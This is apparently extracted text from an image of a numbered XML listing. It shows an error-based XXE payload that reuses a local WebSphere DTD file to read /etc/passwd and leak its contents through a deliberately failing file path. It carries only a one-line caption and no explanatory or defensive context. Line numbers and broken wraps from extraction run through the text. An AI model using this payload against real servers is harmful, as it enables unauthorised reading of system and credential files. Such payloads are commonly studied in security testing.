 1 <?xml version="1.0" ?>
2 <!DOCTYPE message [
3 <!ENTITY % local_dtd SYSTEM "
file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
4
5 <!ENTITY % condition 'aaa)>
6 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
7 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;
file:///nonexistent/&#x25;file;&#x27;>">
8 &#x25;eval;
9 &#x25;error;
External subset in internal DTD
10 <!ELEMENT aa (bb'>
11
12 %local_dtd;
13 ]>
14 <message>any text</message>